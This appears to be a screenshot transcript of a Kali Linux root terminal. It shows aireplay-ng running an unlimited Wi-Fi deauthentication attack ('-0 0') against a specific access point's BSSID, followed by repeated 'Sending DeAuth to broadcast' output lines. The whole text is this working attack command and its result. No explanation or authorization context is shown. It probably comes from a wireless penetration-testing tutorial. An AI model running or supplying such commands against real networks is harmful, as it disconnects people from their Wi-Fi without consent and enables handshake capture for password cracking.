 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 0 -a 50:C7:BF:BF:11:6B wlan0mon
19:39:49  Waiting for beacon frame (BSSID: 50:C7:BF:BF:11:6B) on channel 10
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
19:39:49  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:50  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:50  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:51  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:51  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:52  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:52  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:53  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:53  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:53  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:54  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:54  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:55  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:55  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:56  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:56  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]
19:39:57  Sending DeAuth to broadcast -- BSSID: [50:C7:BF:BF:11:6B]